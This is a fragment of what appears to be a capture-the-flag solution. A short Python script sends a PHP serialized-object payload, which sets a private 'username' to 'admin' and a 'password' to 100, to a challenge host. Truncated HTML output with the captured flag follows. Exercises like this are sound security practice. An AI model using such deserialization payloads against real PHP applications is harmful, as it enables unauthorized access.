 2
3 import requests
4
5 payload = 'O:4:"Name":3:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100;}'
6 url = "http://7a59a722-eec7-4ec5-851f-e2daf8bbbba1.node3.buuoj.cn?select=" + payload
7 r = requests.get(url)
8 print (r.text)
9
n test
</div>
<div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom:
</div>
<div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom:
flag{aa566489-3fbc-45df-bce3-bd7629918772} </div>
<div style="position: absolute;bottom: 5%;width: 99%;"><p align="center" style="font:italic 15px Georgia,se
</div>
<script src='http://cdnjs.cloudflare.com/ajax/libs/three.js/r70/three.min.js'></script>
<script src='http://cdnjs.cloudflare.com/ajax/libs/gsap/1.16.1/TweenMax.min.js'></script>
<script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/OrbitControls.js'></script>
<script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/Cat.js'></script>
<script  src="index.js"></script>
</body>